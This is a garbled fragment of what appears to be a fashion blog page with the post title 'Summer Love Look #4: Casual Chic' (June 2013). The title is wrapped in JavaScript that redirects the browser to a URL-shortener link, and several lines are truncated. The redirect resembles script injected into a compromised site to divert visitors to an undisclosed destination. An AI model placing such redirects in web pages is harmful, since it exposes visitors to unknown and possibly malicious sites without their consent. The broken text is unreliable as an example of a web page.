
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...
Summer Love Look #4: Casual Chic
June 23, 2013
window.location.href =